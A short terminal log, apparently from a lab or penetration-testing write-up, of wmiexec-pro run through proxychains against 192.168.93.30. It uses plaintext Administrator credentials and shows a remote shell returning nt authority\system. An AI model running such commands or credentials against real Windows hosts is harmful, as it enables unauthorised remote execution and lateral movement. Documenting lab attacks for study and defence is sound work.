 ┌──(root㉿kali)-[~/win/wmiexec-Pro]
└─# proxychains4 python3 wmiexec-pro.py 'Administrator:Whoami2021@192.168.93.30' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 0.0.0.0:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 0.0.0.0:1080 ... 192.168.93.30:49154 ... OK
* Domain : WHOAMIANONY.ORG
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>whoami
[+] Waiting 1s for next step.
[+] Results:
ssp :
nt authority\system
C:\Windows\system32>